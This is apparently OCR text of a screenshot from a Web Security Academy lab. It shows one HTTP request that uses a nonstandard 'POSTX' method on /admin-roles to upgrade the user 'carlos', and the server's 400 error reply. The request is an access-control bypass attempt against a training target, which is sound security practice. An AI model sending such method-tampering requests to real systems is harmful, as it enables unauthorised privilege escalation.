 POSTX /admin-roles HTTP/2
Host: 0a960060038b8a9e800a0d5b009d0006.web-security-academy.net
Cookie: session=HLLJ4gkjk1JRTzRwO8PCrtZnw2ywSHzv
Content-Length: 30
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0a960060038b8a9e800a0d5b009d0006.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a960060038b8a9e800a0d5b009d0006.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
username=carlos&action=upgrade
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'username'"